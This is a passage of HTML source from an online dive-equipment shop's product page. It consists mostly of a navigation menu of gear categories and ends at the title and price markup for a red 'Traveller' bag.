class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/bags.html" ><span class="name">Bags</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/chemical.html" ><span class="name">Repair &amp; Glue &amp; Spray</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/accessories.html" ><span class="name">Accessories</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/scubawear.html" ><span class="name">Scubawear</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/freediving/abc/hangers.html" ><span class="name">Hangers</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/freediving/abc/photo-video.html" ><span class="name">Photo &amp; Video</span></a></div></li></ul></div></li></ul></div></div></div></div></li><li  class="level0  category-item level-top parent ox-dropdown--megamenu parent" data-ox-mm-a-h="menu-left"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/spearfishing/id/134/"  class="level-top" ><span class="name">Spearfishing</span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown" data-ox-mm-w="default" data-ox-mm-col="4"><div class="ox-mm-inner ox-mm-overflow"><div class="row"><div class="ox-megamenu-block ox-megamenu__categories ox-menu-col ox-mm-block-center"><ul class="ox-megamenu-list row ox-megamenu-list--columns-4"><li  class="level1  category-item first parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/bi-fins/id/170/"  class="" ><span class="name">BI-FINS</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/bi-fins/plastic-bi-fins.html" ><span class="name">Plastic Bi-Fins</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/100-carbon-bi-fins/id/171/" ><span class="name">100% Carbon Bi-Fins</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/sarbon-fiber-bi-fins/id/172/" ><span class="name">Сarbon Fiber Bi-Fins </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/fiberglass-bi-fins/id/173/" ><span class="name">Fiberglass Bi-Fins </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/limited-edition-bi-fins/id/174/" ><span class="name">Limited Edition Bi-Fins</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/foot-pockets-accessories/id/175/" ><span class="name">Foot Pockets &amp; Accessories</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/blades/id/177/"  class="" ><span class="name">Blades</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/100-carbon-blades/id/178/" ><span class="name">100% Carbon Blades </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/carbon-fiber-blades/id/179/" ><span class="name">Carbon Fiber Blades </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/fiberglass-blades/id/180/" ><span class="name">Fiberglass Blades</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/limited-edition-blades/id/181/" ><span class="name">Limited Edition Blades</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/spearfishing-blades/plastic-blades.html" ><span class="name">Plastic Blades</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/foot-pocket-accessories/id/182/" ><span class="name">Foot Pocket &amp; Accessories</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/pneumatic.html"  class="" ><span class="name">Pneumatic</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/pneumatic/pneumatic-spearguns.html" ><span class="name">Pneumatic Spearguns</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/pneumatic/pneumatic-power-system.html" ><span class="name">Pneumatic Power System </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/pneumatic/reel.html" ><span class="name">Reel</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/pneumatic/shaft.html" ><span class="name">Shaft</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/pneumatic/multiprong.html" ><span class="name">Multiprong</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/pneumatic/shaft-parts.html" ><span class="name">Shaft &amp; Parts</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/pneumatic/line.html" ><span class="name">Line</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/pneumatic/shock-absorber.html" ><span class="name">Shock Absorber</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/pneumatic/harpoons.html" ><span class="name">Harpoons</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/arbalets.html"  class="" ><span class="name">Arbalets</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/arbalets/sling-spearguns.html" ><span class="name">Sling Spearguns</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/arbalets/reel.html" ><span class="name">Reel</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/arbalets/speargun-parts.html" ><span class="name">Speargun Parts</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/arbalets/shaft-parts.html" ><span class="name">Shaft &amp; Parts</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/arbalets/line.html" ><span class="name">Line</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/arbalets/wishbone.html" ><span class="name">Wishbone</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/arbalets/pole-spear-gaff.html" ><span class="name">Pole Spear &amp; Gaff </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/arbalets/shock-absorber.html" ><span class="name">Shock Absorber</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/arbalets/bands.html" ><span class="name">Bands</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/arbalets/harpoons.html" ><span class="name">Harpoons</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/neoprene.html"  class="" ><span class="name">Neoprene</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/neoprene/spearfishing.html" ><span class="name">Wetsuits</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/neoprene/socks.html" ><span class="name">Socks</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/neoprene/gloves.html" ><span class="name">Gloves</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/neoprene/weight-vest.html" ><span class="name">Weight Vest</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/safety.html"  class="" ><span class="name">Safety</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/safety/lights.html" ><span class="name">Lights</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/safety/knives.html" ><span class="name">Knives</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/safety/buoy.html" ><span class="name">Buoy</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/safety/line-bungee.html" ><span class="name">Floats &amp; Floatlines</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/safety/weight.html" ><span class="name">Weight</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/safety/computers.html" ><span class="name">Computers</span></a></div></li></ul></div></li><li  class="level1  category-item last parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/abc.html"  class="" ><span class="name">ABC</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/abc/masks.html" ><span class="name">Masks</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/abc/snorkel.html" ><span class="name">Snorkel</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/abc/bags.html" ><span class="name">Bags</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/abc/belts.html" ><span class="name">Belts</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/abc/fish-stringer.html" ><span class="name">Fish Stringer</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/abc/chemical.html" ><span class="name">Repair &amp; Glue &amp; Spray</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/abc/accessories.html" ><span class="name">Accessories</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/abc/scubawear.html" ><span class="name">Scubawear</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/abc/hangers.html" ><span class="name">Hangers</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/abc/photo-video.html" ><span class="name">Photo &amp; Video</span></a></div></li></ul></div></li></ul></div></div></div></div></li><li  class="level0  category-item level-top parent ox-dropdown--simple" data-ox-mm-a-h="item-center"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/scuba-diving/id/135/"  class="level-top" ><span class="name">Scuba Diving</span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown" data-ox-mm-w="default"><ul class="ox-megamenu-list ox-dd-inner ox-mm-overflow"><li  class="level1  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/scuba-diving/analog-instruments.html"  class="" ><span class="name">Analog Instruments</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/scuba-diving/wetsuits.html"  class="" ><span class="name">Wetsuits</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/masks/id/148/"  class="" ><span class="name">Masks</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/gloves/id/183/"  class="" ><span class="name">Gloves</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/boots/id/157/"  class="" ><span class="name">Boots</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/knives/id/189/"  class="" ><span class="name">Knives</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/scuba-diving/lights.html"  class="" ><span class="name">Lights</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/belts/id/152/"  class="" ><span class="name">Belts</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/bags/id/165/"  class="" ><span class="name">Bags</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/scuba-diving/chemical.html"  class="" ><span class="name">Repair &amp; Glue &amp; Spray</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/scuba-diving/buoy.html"  class="" ><span class="name">Buoy</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/scuba-diving/hangers.html"  class="" ><span class="name">Hangers</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/scuba-diving/photo-video.html"  class="" ><span class="name">Photo &amp; Video</span></a></div></li><li  class="level1  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/scuba-diving/regulator.html"  class="" ><span class="name">Regulator</span></a></div></li></ul></div></li><li  class="level0  category-item level-top parent ox-dropdown--simple" data-ox-mm-a-h="item-center"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/snorkeling/id/136/"  class="level-top" ><span class="name">Snorkeling</span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown" data-ox-mm-w="default"><ul class="ox-megamenu-list ox-dd-inner ox-mm-overflow"><li  class="level1  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/wetsuits/id/160/"  class="" ><span class="name">Wetsuits</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/masks/id/140/"  class="" ><span class="name">Masks</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/belts/id/151/"  class="" ><span class="name">Belts</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/socks/id/156/"  class="" ><span class="name">Socks</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/bags/id/164/"  class="" ><span class="name">Bags</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/snorkeling/snorkel.html"  class="" ><span class="name">Snorkel</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/snorkeling/swimming-goggles.html"  class="" ><span class="name">Swimming Goggles</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/snorkeling/swimming-cap.html"  class="" ><span class="name">Swimming Cap</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/snorkeling/repair-glue-spray.html"  class="" ><span class="name">Repair &amp; Glue &amp; Spray</span></a></div></li><li  class="level1  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/snorkeling/photo-video.html"  class="" ><span class="name">Photo &amp; Video</span></a></div></li></ul></div></li><li  class="level0  category-item level-top parent ox-dropdown--simple" data-ox-mm-a-h="item-center"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/pool/id/41/"  class="level-top" ><span class="name">Pool </span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown" data-ox-mm-w="default"><ul class="ox-megamenu-list ox-dd-inner ox-mm-overflow"><li  class="level1  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/wetsuits/id/113/"  class="" ><span class="name">Wetsuits</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/masks/id/141/"  class="" ><span class="name">Masks</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/pool-racing/goggles.html"  class="" ><span class="name">Goggles</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/belts/id/145/"  class="" ><span class="name">Belts</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/socks/id/155/"  class="" ><span class="name">Socks</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/bags/id/163/"  class="" ><span class="name">Bags</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/snorkel/id/168/"  class="" ><span class="name">Snorkel</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/accessories/id/58/"  class="" ><span class="name">Accessories</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/pool-racing/swimming-cap.html"  class="" ><span class="name">Swimming Cap</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/pool-racing/repair-glue-spray.html"  class="" ><span class="name">Repair &amp; Glue &amp; Spray</span></a></div></li><li  class="level1  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/pool-racing/hangers.html"  class="" ><span class="name">Hangers</span></a></div></li></ul></div></li><li  class="level0  category-item level-top parent ox-dropdown--simple" data-ox-mm-a-h="item-center"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/underwater-games/id/142/"  class="level-top" ><span class="name">Underwater Games</span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown" data-ox-mm-w="default"><ul class="ox-megamenu-list ox-dd-inner ox-mm-overflow"><li  class="level1  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/uwg-fins/id/57/"  class="" ><span class="name">UWG Fins</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/uwg-limited-edition/id/130/"  class="" ><span class="name">UWG Limited Edition</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/belts/id/146/"  class="" ><span class="name">Belts</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/masks/id/149/"  class="" ><span class="name">Masks</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/socks/id/154/"  class="" ><span class="name">Socks</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/bags/id/162/"  class="" ><span class="name">Bags</span></a></div></li><li  class="level1  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/underwater-games/repair-glue-spray.html"  class="" ><span class="name">Repair &amp; Glue &amp; Spray</span></a></div></li></ul></div></li><li  class="level0  category-item last level-top parent ox-dropdown--simple" data-ox-mm-a-h="item-center"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/lifesaving/id/42/"  class="level-top" ><span class="name">Lifesaving </span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown" data-ox-mm-w="default"><ul class="ox-megamenu-list ox-dd-inner ox-mm-overflow"><li  class="level1  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/lifesaving-fins/id/117/"  class="" ><span class="name">Lifesaving Fins</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/accessories/id/118/"  class="" ><span class="name">Accessories</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/belts/id/147/"  class="" ><span class="name">Belts</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/masks/id/150/"  class="" ><span class="name">Masks</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/socks/id/153/"  class="" ><span class="name">Socks</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/bags/id/161/"  class="" ><span class="name">Bags</span></a></div></li><li  class="level1  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/rescue-lifesaving/repair-glue-spray.html"  class="" ><span class="name">Repair &amp; Glue &amp; Spray</span></a></div></li></ul></div></li>	</ul>
</nav></div>
		</div>
</div>
    <div class="ox-sections no-display ox-nav-sections" data-mage-init='{"js/mobile-menu":{}}'>
                <div class="ox-section-items ox-nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="ox-section-item-title ox-nav-sections-item-title" data-role="collapsible">
                    <a class="ox-nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a>
                </div>
                <div class="ox-section-item-content ox-nav-sections-item-content" id="store.menu" data-role="content" data-move-mobile="store.menu"><div class="ox-menu__block-after"><a href="mailto:info@eurodiveshop.com">Need Support?</a></div></div>
                                            <div class="ox-section-item-title ox-nav-sections-item-title" data-role="collapsible">
                    <a class="ox-nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a>
                </div>
                <div class="ox-section-item-content ox-nav-sections-item-content" id="store.links" data-role="content" data-move-mobile="store.links"></div>
                                            <div class="ox-section-item-title ox-nav-sections-item-title" data-role="collapsible">
                    <a class="ox-nav-sections-item-switch" data-toggle="switch" href="#store.settings">Settings</a>
                </div>
                <div class="ox-section-item-content ox-nav-sections-item-content" id="store.settings" data-role="content" data-move-mobile="store.settings"></div>
                    </div>
    </div>
<div class="breadcrumbs"></div>

<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message' }, visible: updateHeight()">
		<div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
			<div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
			<div data-bind="visible: $parent.closeMessage()" style="display: none" data-action="close"
				 class="ox-overlay-close-btn" aria-label="Close Message"><span></span></div>
		</div>
	</div>
	<!-- /ko -->
	<div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, visible: updateHeight(), afterRender: purgeMessages">
		<div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
			<div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
			<div data-bind="visible: $parent.closeMessage()" style="display: none" data-action="close"
				 class="ox-overlay-close-btn" aria-label="Close Message" ><span></span></div>
		</div>
	</div>
</div>

</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="zS7cuaD0TVMDKxUR" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
        
</div>





    

<div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img alt="main product photo" class="gallery-placeholder__image lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;700&#x20;700&quot;&#x20;width&#x3D;&quot;700&quot;&#x20;height&#x3D;&quot;700&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.eurodiveshop.com/media/catalog/product/cache/aef1cd55a9840150c0db65a822948784/h/y/hydra-sport-bag-traveller-80-l---red-6.png" width="700" height="700" />
    <link itemprop="image" href="https://www.eurodiveshop.com/media/catalog/product/cache/aef1cd55a9840150c0db65a822948784/h/y/hydra-sport-bag-traveller-80-l---red-6.png">
</div>


<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div><div class="product-info-main"><div class="ox-product-page__categories">
	<a href="https://www.eurodiveshop.com/us/spearfishing/abc/bags.html" class="ox-product-page__category-link">Bags</a>
</div>
<div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">TRAVELLER - RED</span>    </h1>
    </div>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="1506" data-price-box="product-id-1506">    <span class="normal-price">


<span class="price-container price-final_price&#x20;tax&#x20;weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
